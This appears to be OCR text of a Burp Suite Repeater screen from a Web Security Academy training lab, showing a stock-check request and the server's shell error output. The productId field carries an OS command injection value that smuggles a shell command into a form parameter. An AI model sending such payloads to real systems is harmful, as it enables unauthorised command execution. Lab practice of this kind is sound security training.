 Go
Cancel
<
>
Target: https://0a9200b203f7046283c1705400ca003a.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST /product/stock HTTP/1.1
Host: 0a9200b203f7046283c1705400ca003a.web-security-academy.net
Connection: close
Content-Length: 38
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157",
"Chromium";v="157"
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0a9200b203f7046283c1705400ca003a.web-security-academy.ne
t
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a9200b203f7046283c1705400ca003a.web-security-academy.ne
t/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=LV5vpzWJZWANSDabcA33IzBDa1D86OZF
productId=1 |echo whoami | & storeId=1
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 84
sh: 1: 1: not found
/home/peter-PidWTq/stockreport.sh: line 5:
$2: unbound variable
?
<
+
>
Type a search term
0 matches
Ready
212 bytes | 264 millis